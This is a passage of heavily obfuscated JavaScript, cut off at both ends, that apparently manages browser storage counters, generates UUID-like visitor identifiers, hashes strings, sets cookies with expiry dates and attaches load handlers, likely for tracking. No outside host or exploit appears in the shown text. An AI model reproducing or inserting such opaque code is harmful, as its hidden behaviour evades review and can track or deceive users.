0Hvd[0x3a3]))[OMUroY(pw0Hvd[0x3a0])+OMUroY(pw0Hvd[0x3a9])]||pw0Hvd[0x2]);return{[pw0Hvd[0x46e]]:JOnPsc[pw0Hvd[0x11]],[pw0Hvd[0x46f]]:JOnPsc[pw0Hvd[0x10]],[OMUroY(pw0Hvd[0x3aa])]:JOnPsc[pw0Hvd[0x14]],[OMUroY(pw0Hvd[0x3ab])]:JOnPsc[pw0Hvd[0xdf]],[pw0Hvd[0x476]]:JOnPsc[pw0Hvd[0x9]],[OMUroY(pw0Hvd[0x3ac])]:JOnPsc[pw0Hvd[0x2c2]],[OMUroY(pw0Hvd[0x3ad])]:JOnPsc[pw0Hvd[0x39f]],[OMUroY(pw0Hvd[0x3ae])]:JOnPsc[pw0Hvd[0x3af]],[OMUroY(pw0Hvd[0x3b0])]:JOnPsc[pw0Hvd[0x196]],[OMUroY(pw0Hvd[0x3b1])]:JOnPsc[-pw0Hvd[0xad]]}},[_YxFX_W(pw0Hvd[0x3b2])]:function(...JOnPsc){P4_6wn([[],JOnPsc[pw0Hvd[0x4]]]=yxnlRM,JOnPsc[pw0Hvd[0xf]]=FzxIya7(_YxFX_W(pw0Hvd[0x3b3]))(JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b4])](JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b5])+pw0Hvd[0xc5]]))||pw0Hvd[0x2],JOnPsc[pw0Hvd[0x1]]=FzxIya7(_YxFX_W(pw0Hvd[0x3b6])+pw0Hvd[0x5a])(JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b4])](JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b7])+pw0Hvd[0x3bf]]))||pw0Hvd[0x2],JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b4])](JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b8])+pw0Hvd[0x3b9]]),JOnPsc[pw0Hvd[0xc]]=new(FzxIya7(_YxFX_W(pw0Hvd[0x3ba])+pw0Hvd[0x5a]))()[_YxFX_W(pw0Hvd[0x3bb])+_YxFX_W(pw0Hvd[0x3bc])]()[_YxFX_W(pw0Hvd[0x3bd])](pw0Hvd[0x2],pw0Hvd[0x107]),JOnPsc[pw0Hvd[0xc]]!==JOnPsc[pw0Hvd[0x5]]?(JOnPsc[pw0Hvd[0x1]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3be])+pw0Hvd[0x91]](JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b7])+pw0Hvd[0x3bf]],JOnPsc[pw0Hvd[0x1]][_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[0x3c2]](),pw0Hvd[0x3]),JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3be])+pw0Hvd[0x91]](JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3c1])],JOnPsc[pw0Hvd[0xc]],pw0Hvd[0x3])):(JOnPsc[pw0Hvd[0x1]]+=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3be])+pw0Hvd[0x91]](JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b7])+pw0Hvd[0x3bf]],JOnPsc[pw0Hvd[0x1]][_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[0x3c2]](),pw0Hvd[0x3])),JOnPsc[pw0Hvd[0xf]]+=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3be])+pw0Hvd[0x91]](JOnPsc[pw0Hvd[0x4]][_YxFX_W(pw0Hvd[0x3b5])+pw0Hvd[0xc5]],JOnPsc[pw0Hvd[0xf]][_YxFX_W(pw0Hvd[0x3c3])](),pw0Hvd[0x3ca]));return{[pw0Hvd[0x46a]]:JOnPsc[pw0Hvd[0xf]],[_YxFX_W(pw0Hvd[0x3c4])]:JOnPsc[pw0Hvd[0x1]]}},[_YxFX_W(pw0Hvd[0x3c5])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,p4kU7QP,kJsC6qi={WyRPu20:{}}){while(OMUroY+jWBBVXt+eBxC0y+p4kU7QP!==-0x58)with(kJsC6qi.zYIJ8Fa||kJsC6qi)switch(OMUroY+jWBBVXt+eBxC0y+p4kU7QP){case 0xf7:case 0xda:default:P4_6wn([kJsC6qi.WyRPu20.cfMyWy,kJsC6qi.WyRPu20.P_ugPv]=[0xf0,-0xf8],kJsC6qi.zYIJ8Fa=kJsC6qi.Yq8dV5z,OMUroY+=0xab,jWBBVXt+=0x129,eBxC0y+=-0x17b,p4kU7QP+=-0x10d);break;case 0x7d:case-0x30:case-0xa0:P4_6wn([kJsC6qi.WyRPu20.cfMyWy,kJsC6qi.WyRPu20.P_ugPv]=[-0x92,0xd8],kJsC6qi.zYIJ8Fa=kJsC6qi.WyRPu20,OMUroY+=0x239,jWBBVXt+=0x3c,eBxC0y+=-0x10d,p4kU7QP+=-0xd9);break;case 0x20:case jWBBVXt- -0xd7:case 0x4d:JOnPsc[pw0Hvd[eBxC0y+0x191]][_YxFX_W(pw0Hvd[0x3c9])](JOnPsc[pw0Hvd[0x382]][_YxFX_W(pw0Hvd[0x3c7])],JOnPsc[pw0Hvd[0x3]],pw0Hvd[0x3ca]);return FzotDMh=!0x0,JOnPsc[pw0Hvd[eBxC0y+-0x1ee]];case-0x1b:P4_6wn([kJsC6qi.WyRPu20.cfMyWy,kJsC6qi.WyRPu20.P_ugPv]=[0x42,-0x48],[[],JOnPsc[pw0Hvd[jWBBVXt+0x2b9]]]=yxnlRM,JOnPsc[pw0Hvd[eBxC0y+-0x73]]=JOnPsc[pw0Hvd[0x382]][_YxFX_W(pw0Hvd[jWBBVXt+0x2fd])](JOnPsc[pw0Hvd[jWBBVXt+0x2b9]][_YxFX_W(pw0Hvd[0x3c7])]));if(!JOnPsc[pw0Hvd[OMUroY+0x6e]]){P4_6wn(kJsC6qi.zYIJ8Fa=kJsC6qi.WyRPu20,OMUroY+=0x18e,jWBBVXt+=-0xed,eBxC0y+=-0xcb,p4kU7QP+=0x34);break}else{P4_6wn(kJsC6qi.zYIJ8Fa=kJsC6qi.WyRPu20,OMUroY+=0xc,jWBBVXt+=-0x16d,eBxC0y+=0x17b,p4kU7QP+=0x34);break}case 0xa2:case jWBBVXt- -0x13:case-0x59:P4_6wn(JOnPsc[pw0Hvd[0x3]]=JOnPsc[pw0Hvd[jWBBVXt+0x3a6]][_YxFX_W(pw0Hvd[jWBBVXt+0x3ec])](),kJsC6qi.zYIJ8Fa=kJsC6qi.WyRPu20,OMUroY+=-0x182,jWBBVXt+=-0x80,eBxC0y+=0x246);break;case-0x7b:case jWBBVXt-0x39:case-0x47:if(p4kU7QP<-0x8e){P4_6wn(kJsC6qi.zYIJ8Fa=kJsC6qi.WyRPu20,OMUroY+=0x173,jWBBVXt+=0x3c,eBxC0y+=-0x10d,p4kU7QP+=-0x1a);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x6b,0xc9,0x76,-0xef).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x3cb])]:function(...JOnPsc){P4_6wn([[],JOnPsc[pw0Hvd[0x11]]]=yxnlRM,JOnPsc[pw0Hvd[0xaa]]=_YxFX_W(pw0Hvd[0x3cc]),JOnPsc[pw0Hvd[0x14]]=FzxIya7(_YxFX_W(pw0Hvd[0x3cd]))[_YxFX_W(pw0Hvd[0x3ce])]||FzxIya7(_YxFX_W(pw0Hvd[0x3cd]))[_YxFX_W(pw0Hvd[0x3cf])]);if(JOnPsc[pw0Hvd[0x14]]&&JOnPsc[pw0Hvd[0x14]][_YxFX_W(pw0Hvd[0x3d0])+_YxFX_W(pw0Hvd[0x3d1])+_YxFX_W(pw0Hvd[0x3d2])]){P4_6wn(JOnPsc[pw0Hvd[0x33]]=new(FzxIya7(_YxFX_W(pw0Hvd[0x3d3])))(pw0Hvd[0xb]),JOnPsc[pw0Hvd[0x14]][_YxFX_W(pw0Hvd[0x3d0])+_YxFX_W(pw0Hvd[0x3d1])+_YxFX_W(pw0Hvd[0x3d2])](JOnPsc[pw0Hvd[0x33]]),JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x9]]=JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x9]]&pw0Hvd[0x18]|pw0Hvd[0x129],JOnPsc[pw0Hvd[0x33]][pw0Hvd[0xa]]=JOnPsc[pw0Hvd[0x33]][pw0Hvd[0xa]]&pw0Hvd[0x23]|pw0Hvd[0x1f]);return[(JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x2]]|JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x3]]<<pw0Hvd[0xa])[_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[0x3c2]](pw0Hvd[0xb])[_YxFX_W(pw0Hvd[0x3d4])+pw0Hvd[0x3d5]](pw0Hvd[0xc],pw0Hvd[0x1d5]),(JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x1]]|JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x5]]<<pw0Hvd[0xa])[_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[0x3c2]](pw0Hvd[0xb])[_YxFX_W(pw0Hvd[0x3d4])+pw0Hvd[0x3d5]](pw0Hvd[0xc],pw0Hvd[0x1d5]),(JOnPsc[pw0Hvd[0x33]][pw0Hvd[0xc]]|JOnPsc[pw0Hvd[0x33]][pw0Hvd[0xdf]]<<pw0Hvd[0xa])[_YxFX_W(pw0Hvd[0x3c3])](pw0Hvd[0xb])[_YxFX_W(pw0Hvd[0x3d4])+pw0Hvd[0x3d5]](pw0Hvd[0xc],pw0Hvd[0x1d5]),(JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x9]]|JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x13]]<<pw0Hvd[0xa])[_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[0x3c2]](pw0Hvd[0xb])[_YxFX_W(pw0Hvd[0x3d6])](pw0Hvd[0xc],pw0Hvd[0x1d5]),(JOnPsc[pw0Hvd[0x33]][pw0Hvd[0xa]]|JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x12]]<<pw0Hvd[0xa])[_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[0x3c2]](pw0Hvd[0xb])[_YxFX_W(pw0Hvd[0x3d6])](pw0Hvd[0xc],pw0Hvd[0x1d5]),(JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x107]]|JOnPsc[pw0Hvd[0x33]][pw0Hvd[0xe7]]<<pw0Hvd[0xa]|JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x25]]<<pw0Hvd[0xb]|JOnPsc[pw0Hvd[0x33]][pw0Hvd[0x16]]<<pw0Hvd[0x2bf])[_YxFX_W(pw0Hvd[0x3c3])](pw0Hvd[0xb])[_YxFX_W(pw0Hvd[0x3d4])+pw0Hvd[0x3d5]](pw0Hvd[0xa],pw0Hvd[0x1d5])][_YxFX_W(pw0Hvd[0x3d7])](\"\\u002d\")}return JOnPsc[pw0Hvd[0xaa]][_YxFX_W(pw0Hvd[0x3d8])+pw0Hvd[0x14]](new(FzxIya7(_YxFX_W(pw0Hvd[0x3d9])+pw0Hvd[0x91]))(_YxFX_W(pw0Hvd[0x3da]),pw0Hvd[0x32]),JOnPsc[pw0Hvd[0x11]][_YxFX_W(pw0Hvd[0x3db])](function(...FzotDMh){var OMUroY={};return JOnPsc[pw0Hvd[0x11]][_YxFX_W(pw0Hvd[0x3dc])](FzotDMh,OMUroY)}))},[_YxFX_W(pw0Hvd[0x3dd])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={WGufvW1:{}}){while(OMUroY+jWBBVXt!==0x7)with(eBxC0y.m3gOYPX||eBxC0y)switch(OMUroY+jWBBVXt){case jWBBVXt- -0x7f:P4_6wn(eBxC0y.m3gOYPX=eBxC0y.nFaxwtx,OMUroY+=-0x158,jWBBVXt+=0x207);break;case 0xa:P4_6wn([eBxC0y.WGufvW1.daCQMP,eBxC0y.WGufvW1.IogSCRb,eBxC0y.WGufvW1.xmH9PJ8]=[-0x43,-0x9c,0xd3],[[JOnPsc[pw0Hvd[0x4]]],JOnPsc[pw0Hvd[0xf]]]=yxnlRM,JOnPsc[pw0Hvd[OMUroY+0xda]]=FzxIya7(_YxFX_W(pw0Hvd[0x3de])+pw0Hvd[OMUroY+0x20a])[_YxFX_W(pw0Hvd[0x3df])]()*pw0Hvd[0xb]|pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x1c6]]=JOnPsc[pw0Hvd[0x4]]==pw0Hvd[0x196]?JOnPsc[pw0Hvd[OMUroY+0xda]]:JOnPsc[pw0Hvd[0x1]]&pw0Hvd[0x5]|pw0Hvd[OMUroY+0xe3],eBxC0y.m3gOYPX=eBxC0y.WGufvW1,OMUroY+=0xef,jWBBVXt+=-0x97);break;case jWBBVXt!=-0xb1&&jWBBVXt- -0x156:return FzotDMh=!0x0,JOnPsc[-pw0Hvd[0x1c6]][_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[OMUroY+0x26c]](pw0Hvd[0xb]);case 0xa5:P4_6wn([eBxC0y.WGufvW1.daCQMP,eBxC0y.WGufvW1.IogSCRb,eBxC0y.WGufvW1.xmH9PJ8]=[0xbe,-0x9b,-0x50],eBxC0y.m3gOYPX=eBxC0y.jJB_OX,OMUroY+=-0x22f,jWBBVXt+=0x194);break;case 0x84:case OMUroY- -0x4c:return FzotDMh=!0x0,JOnPsc[-pw0Hvd[OMUroY+0x1b0]][_YxFX_W(pw0Hvd[OMUroY+0x3aa])+pw0Hvd[OMUroY+0x3ac]](pw0Hvd[OMUroY+-0xb]);default:[eBxC0y.WGufvW1.daCQMP,eBxC0y.WGufvW1.IogSCRb,eBxC0y.WGufvW1.xmH9PJ8]=[0xd0,-0x2b,-0x91];return FzotDMh=!0x0,JOnPsc[-pw0Hvd[0x1c6]][_YxFX_W(pw0Hvd[OMUroY+0x2ff])+pw0Hvd[0x3c2]](pw0Hvd[OMUroY+-0xb6]);case OMUroY!=0xb3&&OMUroY-0x69:P4_6wn(eBxC0y.m3gOYPX=eBxC0y.veQxzcH,OMUroY+=-0x16a,jWBBVXt+=0x14c);break;case jWBBVXt- -0xb3:case-0x3e:P4_6wn(eBxC0y.m3gOYPX=eBxC0y.WGufvW1,OMUroY+=-0x9d,jWBBVXt+=0xb5);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xd9,0xe3).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x3e0])]:function(JOnPsc,FzotDMh,OMUroY){var[[jWBBVXt],eBxC0y]=yxnlRM;JOnPsc=pw0Hvd[0x2];if(jWBBVXt[_YxFX_W(pw0Hvd[0x3e1])]===pw0Hvd[0x2]){return pw0Hvd[0x1d5]}for(FzotDMh=pw0Hvd[0x2];FzotDMh<jWBBVXt[_YxFX_W(pw0Hvd[0x3e1])];FzotDMh++){P4_6wn(OMUroY=jWBBVXt[_YxFX_W(pw0Hvd[0x3e2])](FzotDMh),JOnPsc=(JOnPsc<<pw0Hvd[0xdf])-JOnPsc+OMUroY,JOnPsc|=pw0Hvd[0x2])}return FzxIya7(_YxFX_W(pw0Hvd[0x3de])+pw0Hvd[0x131])[_YxFX_W(pw0Hvd[0x3e3])](JOnPsc)[_YxFX_W(pw0Hvd[0x3c0])+pw0Hvd[0x3c2]](pw0Hvd[0x3e4])},[_YxFX_W(pw0Hvd[0x3e5])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={voU5jC:{}}){while(OMUroY+jWBBVXt!==-0x32)with(eBxC0y.bPWzIoy||eBxC0y)switch(OMUroY+jWBBVXt){case 0xd0:case eBxC0y.voU5jC.Gp1GIQV+0x11a:P4_6wn(eBxC0y.bPWzIoy=eBxC0y.qyQmSXB,OMUroY+=-0xef);break;case-0x52:case eBxC0y.voU5jC.fs0v6fS+0xa5:case 0xa8:P4_6wn([eBxC0y.voU5jC.fs0v6fS,eBxC0y.voU5jC.Gp1GIQV]=[-0x91,-0x90],eBxC0y.bPWzIoy=eBxC0y._vjXl3,OMUroY+=0x42,jWBBVXt+=0x10);break;case 0x5d:case-0x3a:case 0x89:P4_6wn(eBxC0y.bPWzIoy=eBxC0y.ZN_NrIX,OMUroY+=0x4c,jWBBVXt+=0x10);break;case-0x1f:case OMUroY!=0x50&&OMUroY-0x64:P4_6wn([eBxC0y.voU5jC.fs0v6fS,eBxC0y.voU5jC.Gp1GIQV]=[0x8e,-0xc7],eBxC0y.bPWzIoy=eBxC0y.Ru0g3YY,OMUroY+=-0xc6,jWBBVXt+=0xbe);break;case jWBBVXt!=-0x14&&jWBBVXt- -0x7b:case eBxC0y.voU5jC.fs0v6fS+0x2a:P4_6wn(eBxC0y.bPWzIoy=eBxC0y.FDi59I,OMUroY+=0x6d,jWBBVXt+=0x60);break;case eBxC0y.voU5jC.Gp1GIQV+0x87:P4_6wn(eBxC0y.bPWzIoy=eBxC0y.vdr1aF,OMUroY+=0x6d,jWBBVXt+=0x22);break;default:case jWBBVXt- -0xbd:P4_6wn([eBxC0y.voU5jC.fs0v6fS,eBxC0y.voU5jC.Gp1GIQV]=[-0x3e,-0x5d],[[JOnPsc[pw0Hvd[0x4]]],JOnPsc[pw0Hvd[OMUroY+-0xba]]]=yxnlRM);try{JOnPsc[pw0Hvd[0x1]]=FzxIya7(_YxFX_W(pw0Hvd[OMUroY+0x329])+pw0Hvd[OMUroY+0xec])[_YxFX_W(pw0Hvd[OMUroY+0x32a])+pw0Hvd[OMUroY+-0x63]](JOnPsc[pw0Hvd[0x4]]);if(JOnPsc[pw0Hvd[0x1]]!==pw0Hvd[OMUroY+-0xb7]){return FzotDMh=!0x0,JOnPsc[pw0Hvd[OMUroY+-0xbc]]}}catch(p4kU7QP){}return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x3]][_YxFX_W(pw0Hvd[OMUroY+0x32b])](JOnPsc[pw0Hvd[0x4]])}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0xbd,-0x4).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x3e9])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,p4kU7QP,kJsC6qi={zbszu7l:{}}){while(OMUroY+jWBBVXt+eBxC0y+p4kU7QP!==-0x8b)with(kJsC6qi.yfS6sx||kJsC6qi)switch(OMUroY+jWBBVXt+eBxC0y+p4kU7QP){case 0x5:case eBxC0y-0xee:case 0x57:P4_6wn(kJsC6qi.yfS6sx=kJsC6qi.VvpveE,OMUroY+=-0x15,jWBBVXt+=0x97,eBxC0y+=-0x98,p4kU7QP+=-0x30);break;case-0xa7:case jWBBVXt-0xeb:default:P4_6wn(kJsC6qi.zbszu7l.QNhFY0=0x67,[[JOnPsc[pw0Hvd[0x2b7]]],JOnPsc[pw0Hvd[0x10]]]=yxnlRM,JOnPsc[pw0Hvd[eBxC0y+0x41]]=JOnPsc[pw0Hvd[eBxC0y+0x2f7]]+pw0Hvd[jWBBVXt+0x2de],JOnPsc[pw0Hvd[0x5]]=FzxIya7(_YxFX_W(pw0Hvd[0x3ea])+pw0Hvd[0xf])[_YxFX_W(pw0Hvd[0x3eb])][_YxFX_W(pw0Hvd[0x3ec])](pw0Hvd[0x3ed]));for(JOnPsc[pw0Hvd[0x32]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[jWBBVXt+0x23]]<JOnPsc[pw0Hvd[0x5]][_YxFX_W(pw0Hvd[OMUroY+0x48c])];JOnPsc[pw0Hvd[0x32]]++){JOnPsc[pw0Hvd[OMUroY+0x18a]]=JOnPsc[pw0Hvd[0x5]][JOnPsc[pw0Hvd[0x32]]];while(JOnPsc[pw0Hvd[jWBBVXt+0xd0]][_YxFX_W(pw0Hvd[0x3ee])](pw0Hvd[OMUroY+0xad])==pw0Hvd[OMUroY+0x49a])JOnPsc[pw0Hvd[0xdf]]=JOnPsc[pw0Hvd[eBxC0y+0x11f]][_YxFX_W(pw0Hvd[0x3f0])+_YxFX_W(pw0Hvd[eBxC0y+0x431])](pw0Hvd[0x3],JOnPsc[pw0Hvd[OMUroY+0x18a]][_YxFX_W(pw0Hvd[OMUroY+0x48c])]);if(JOnPsc[pw0Hvd[jWBBVXt+0xd0]][_YxFX_W(pw0Hvd[0x3f2])](JOnPsc[pw0Hvd[0x1]])==pw0Hvd[OMUroY+0xad]){return FzotDMh=!0x0,JOnPsc[pw0Hvd[0xdf]][_YxFX_W(pw0Hvd[0x3f0])+_YxFX_W(pw0Hvd[0x3f1])](JOnPsc[pw0Hvd[0x1]][_YxFX_W(pw0Hvd[eBxC0y+0x421])],JOnPsc[pw0Hvd[0xdf]][_YxFX_W(pw0Hvd[jWBBVXt+0x3d2])])}}P4_6wn(kJsC6qi.yfS6sx=kJsC6qi.zbszu7l,OMUroY+=0x183,jWBBVXt+=-0x101,eBxC0y+=-0xdb,p4kU7QP+=0xc4);break;case kJsC6qi.zbszu7l.QNhFY0+-0x85:P4_6wn(kJsC6qi.zbszu7l.QNhFY0=-0x36,kJsC6qi.yfS6sx=kJsC6qi.uV0oIw,OMUroY+=-0xa6,jWBBVXt+=-0xbb,eBxC0y+=0x3,p4kU7QP+=0xa0);break;case kJsC6qi.zbszu7l.QNhFY0+-0xd8:return FzotDMh=!0x0,pw0Hvd[jWBBVXt+0xf8];case-0xe4:return FzotDMh=!0x0,pw0Hvd[OMUroY+-0x9d];case kJsC6qi.zbszu7l.QNhFY0+0x55:P4_6wn(kJsC6qi.yfS6sx=kJsC6qi.NflBl8,OMUroY+=-0x15,jWBBVXt+=-0xbb,eBxC0y+=-0x98,p4kU7QP+=-0x30);break;case-0x51:case p4kU7QP- -0x398:kJsC6qi.zbszu7l.QNhFY0=-0x5;return FzotDMh=!0x0,pw0Hvd[0x6];case jWBBVXt-0xc8:if(eBxC0y>-0x11b){P4_6wn(kJsC6qi.yfS6sx=kJsC6qi.zbszu7l,OMUroY+=0xdd,jWBBVXt+=-0x1bc,eBxC0y+=-0x1f3,p4kU7QP+=0x25f);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xab,0xf,-0x40,0x0).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x3f3])]:function(...JOnPsc){P4_6wn([[JOnPsc[pw0Hvd[0x2a]],JOnPsc[pw0Hvd[0x11]],JOnPsc[pw0Hvd[0x10]]],JOnPsc[pw0Hvd[0x14]]]=yxnlRM,JOnPsc[pw0Hvd[0x33]]=\"\");if(JOnPsc[pw0Hvd[0x10]]){P4_6wn(JOnPsc[pw0Hvd[0x32]]=new(FzxIya7(_YxFX_W(pw0Hvd[0x3ba])+pw0Hvd[0x5a])),JOnPsc[pw0Hvd[0x32]][_YxFX_W(pw0Hvd[0x3f4])+pw0Hvd[0x14]](JOnPsc[pw0Hvd[0x32]][_YxFX_W(pw0Hvd[0x3f5])+pw0Hvd[0x14]]()+JOnPsc[pw0Hvd[0x10]]*pw0Hvd[0x2bf]*pw0Hvd[0x2f]*pw0Hvd[0x2f]*pw0Hvd[0x2ea]),JOnPsc[pw0Hvd[0x33]]=_YxFX_W(pw0Hvd[0x3f6])+_YxFX_W(pw0Hvd[0x3f7])+JOnPsc[pw0Hvd[0x32]][_YxFX_W(pw0Hvd[0x3f8])+_YxFX_W(pw0Hvd[0x3bc])]())}FzxIya7(_YxFX_W(pw0Hvd[0x3ea])+pw0Hvd[0xf])[_YxFX_W(pw0Hvd[0x3eb])]=JOnPsc[pw0Hvd[0x2a]]+pw0Hvd[0x2ed]+(JOnPsc[pw0Hvd[0x11]]||\"\")+JOnPsc[pw0Hvd[0x33]]+(_YxFX_W(pw0Hvd[0x3f9])+_YxFX_W(pw0Hvd[0x3fa])+_YxFX_W(pw0Hvd[0x3fb])+pw0Hvd[0x196])},[_YxFX_W(pw0Hvd[0x3fc])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,p4kU7QP,kJsC6qi={xGafGSQ:{}}){while(OMUroY+jWBBVXt+eBxC0y+p4kU7QP!==-0xa7)with(kJsC6qi.tUXf1Y||kJsC6qi)switch(OMUroY+jWBBVXt+eBxC0y+p4kU7QP){case kJsC6qi.xGafGSQ.yckEY9s+-0x6c:P4_6wn(kJsC6qi.tUXf1Y=kJsC6qi.mJS9Ts,OMUroY+=-0x183,jWBBVXt+=-0x6e,eBxC0y+=0xd1,p4kU7QP+=0x1a4);break;case-0xc4:case OMUroY- -0xe4:case 0x71:P4_6wn(kJsC6qi.tUXf1Y=kJsC6qi.N_Q7r2,OMUroY+=-0x6a,jWBBVXt+=-0x2de,eBxC0y+=0xd1,p4kU7QP+=0x1a4);break;case 0x5:case kJsC6qi.xGafGSQ.yckEY9s+0xde:default:P4_6wn([[JOnPsc[pw0Hvd[OMUroY+0x2c9]]],JOnPsc[pw0Hvd[0x11]]]=yxnlRM,JOnPsc[pw0Hvd[eBxC0y+0x144]]=new(FzxIya7(_YxFX_W(pw0Hvd[0x3fd]))),JOnPsc[pw0Hvd[OMUroY+0x436]][_YxFX_W(pw0Hvd[eBxC0y+0x31b])]=JOnPsc[pw0Hvd[OMUroY+0x2c9]]);return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x227]][_YxFX_W(pw0Hvd[0x3ff])]=JOnPsc[pw0Hvd[eBxC0y+0x144]][_YxFX_W(pw0Hvd[OMUroY+0x60f])+pw0Hvd[jWBBVXt+-0x14f]]=JOnPsc[pw0Hvd[0x227]][_YxFX_W(pw0Hvd[0x401])]=function(...OMUroY){var jWBBVXt={get[_YxFX_W(pw0Hvd[0x402])](){return JOnPsc[pw0Hvd[0x227]]},set[_YxFX_W(pw0Hvd[0x402])](OMUroY){JOnPsc[pw0Hvd[0x227]]=OMUroY}};return JOnPsc[pw0Hvd[0x11]][_YxFX_W(pw0Hvd[0x403])](OMUroY,jWBBVXt)};case jWBBVXt-0x10f:P4_6wn([kJsC6qi.xGafGSQ.E8ffOc,kJsC6qi.xGafGSQ.zdqGmr9,kJsC6qi.xGafGSQ.yckEY9s]=[0x77,-0x4c,0xed],kJsC6qi.tUXf1Y=kJsC6qi.aessRZ,OMUroY+=-0x183,jWBBVXt+=-0xff,eBxC0y+=0xd1,p4kU7QP+=0x1e5);break;case-0x3a:P4_6wn([kJsC6qi.xGafGSQ.E8ffOc,kJsC6qi.xGafGSQ.zdqGmr9,kJsC6qi.xGafGSQ.yckEY9s]=[0x84,-0xce,-0x52],[[JOnPsc[pw0Hvd[OMUroY+0x16f]]],JOnPsc[pw0Hvd[0x11]]]=yxnlRM,JOnPsc[pw0Hvd[OMUroY+0x2dc]]=new(FzxIya7(_YxFX_W(pw0Hvd[0x3fd]))),JOnPsc[pw0Hvd[0x227]][_YxFX_W(pw0Hvd[0x3fe])]=JOnPsc[pw0Hvd[0xba]]);return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x227]][_YxFX_W(pw0Hvd[jWBBVXt+0x45d])]=JOnPsc[pw0Hvd[OMUroY+0x2dc]][_YxFX_W(pw0Hvd[0x400])+pw0Hvd[OMUroY+0x1e6]]=JOnPsc[pw0Hvd[0x227]][_YxFX_W(pw0Hvd[eBxC0y+0x404])]=function(...OMUroY){var jWBBVXt={get[_YxFX_W(pw0Hvd[0x402])](){return JOnPsc[pw0Hvd[0x227]]},set[_YxFX_W(pw0Hvd[0x402])](OMUroY){JOnPsc[pw0Hvd[0x227]]=OMUroY}};return JOnPsc[pw0Hvd[0x11]][_YxFX_W(pw0Hvd[0x403])](OMUroY,jWBBVXt)}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0xb5,-0x5e,-0x3,0xdc).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x404])]:function(...JOnPsc){P4_6wn([[],JOnPsc[pw0Hvd[0x8d]]]=yxnlRM,JOnPsc[pw0Hvd[0x8d]][_YxFX_W(pw0Hvd[0x402])]=JOnPsc[pw0Hvd[0x8d]][_YxFX_W(pw0Hvd[0x402])][_YxFX_W(pw0Hvd[0x3ff])]=JOnPsc[pw0Hvd[0x8d]][_YxFX_W(pw0Hvd[0x402])][_YxFX_W(pw0Hvd[0x400])+pw0Hvd[0x131]]=JOnPsc[pw0Hvd[0x8d]][_YxFX_W(pw0Hvd[0x402])][_YxFX_W(pw0Hvd[0x405])+pw0Hvd[0x160]]=pw0Hvd[0x6])},[_YxFX_W(pw0Hvd[0x406])]:function(){var[[JOnPsc],FzotDMh]=yxnlRM;return FzxIya7(_YxFX_W(pw0Hvd[0x407]))(JOnPsc)[_YxFX_W(pw0Hvd[0x3d8])+pw0Hvd[0x14]](new(FzxIya7(_YxFX_W(pw0Hvd[0x408])))(_YxFX_W(pw0Hvd[0x409]),pw0Hvd[0x32]),FzotDMh[_YxFX_W(pw0Hvd[0x40a])](function(...JOnPsc){var OMUroY={};return FzotDMh[_YxFX_W(pw0Hvd[0x40b])](JOnPsc,OMUroY)}))},[_YxFX_W(pw0Hvd[0x40c])]:function(...JOnPsc){[[JOnPsc[-pw0Hvd[0x5b]]],JOnPsc[pw0Hvd[0x89]]]=yxnlRM;return 